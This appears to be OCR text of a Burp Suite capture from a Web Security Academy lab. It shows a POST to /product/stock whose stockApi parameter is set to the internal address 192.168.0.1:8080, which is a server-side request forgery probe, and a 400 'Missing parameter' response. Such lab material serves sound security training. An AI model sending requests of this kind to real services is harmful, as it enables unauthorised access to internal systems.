 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a1e00450460741d8009499000f2005b.web-security-academy.net
3 Cookie: session=rDl0JKkdZg62Il81tnjEcziFsUjVFJer
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101
Firefox/141.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a1e00450460741d8009499000f2005b.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 33
11 Origin: https://0a1e00450460741d8009499000f2005b.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://192.168.0.1:8080/
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 19
5
6 "Missing parameter"